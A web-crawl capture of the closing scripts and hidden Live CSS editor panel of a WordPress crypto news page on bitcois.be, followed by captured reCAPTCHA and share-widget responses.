			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f8ebe4efc9"></textarea>
						<div id="td_live_css_uid_1_696f8ebe4efc9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f8ebe4efc9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f8ebe4efc9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 17:18:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lxkavl9CnP88c4yy6JsEug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918721612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768918720146970
body_size: 397
content:
cb__utl_cb_share_1768918720146970('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGYXJnZW50aW5za2FpYS1iaXJqYS1kZXJpdmF0aXZvdi1yb2ZleC1nb3Rvdml0c2lhLWstcmFib3RlLXMtYml0a29pbm9tLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768918722005494
body_size: 429
content:
callback__utl_cb_share_1768918722005494([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fargentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fargentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])